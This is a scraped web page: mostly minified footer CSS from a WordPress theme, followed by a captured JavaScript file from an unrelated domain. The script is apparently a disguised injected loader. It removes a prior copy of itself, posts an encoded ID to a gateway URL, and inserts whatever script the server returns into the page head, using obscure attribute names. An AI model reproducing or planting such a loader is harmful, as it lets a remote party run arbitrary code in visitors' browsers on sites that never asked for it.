a.icon:before{width:60px;height:60px;font-size:16px !important}.footer6 .et_pb_column_4_4 .et_pb_social_icon a{width:60px;height:60px}.footer6 ul.et_pb_social_media_follow{margin:-31px 0 20px !important}}@media only screen and (max-width:600px){#page-container .footer6 .et_pb_column_1_4:last-child{margin-bottom:0 !important}#page-container .footer6 .et_pb_column_1_4{width:100% !important;margin-right:0 !important;margin-bottom:30px !important}.footer6 .et_pb_promo{text-align:center !important}.footer6 .et_pb_column_1_4 .has_icons a{padding-left:0}.footer6 .et_pb_column_1_4 i{position:static}}@media only screen and (max-width:479px){.footer6 .et_pb_social_media_follow a.icon:before{width:40px;height:40px}.footer6 .et_pb_column_4_4 .et_pb_social_icon a{width:40px;height:40px}.footer6 .et_pb_map{height:200px}.footer6 ul.et_pb_social_media_follow{margin:-20px 0 20px !important}}#page-container .footer7 .et_pb_column_4_4{margin:0 auto !important;float:none !important}.footer7 .et_pb_map{height:350px}.footer7 .et_pb_social_media_follow a.icon:before{display:table-cell;width:50px;height:50px;vertical-align:middle;font-size:20px !important}.footer7 .et_pb_social_media_follow li:last-child{margin-right:0 !important}.footer7 .et_pb_column_4_4 p a:hover{opacity:.6 !important}.footer7 .et_pb_column_4_4 a{color:inherit}.footer7 .et_pb_social_media_follow a.icon{transition-duration:.3s;transition-property:transform;-webkit-tap-highlight-color:transparent;transform:translateZ(0);box-shadow:0 0 1px transparent}.footer7 .et_pb_social_media_follow a.icon:after{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);transition-duration:.3s;transition-property:transform opacity}.footer7 .et_pb_social_media_follow li.et_pb_social_icon:hover a.icon:after{opacity:1;transform:translateY(5px)}.footer7 .et_pb_social_media_follow li.et_pb_social_icon:hover a.icon{transform:translateY(-5px)}@keyframes rubberBand{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-9px,0);transform:translate3d(0,-9px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@media only screen and (max-width:480px){.footer7 .et_pb_map{height:250px}.footer7 .et_pb_social_media_follow li{margin-right:10px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zesteelectrique.com/?qxiqin=56x5
body_size: 650
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://zesteelectrique.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","BJ2Gyax1FaaFr5gk5jO5Kk41WTZMVnN3ekpoQzFZOUY1SXZBRk4xa1pPVnROM0FoSGExY3V3dmhrVTQ9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();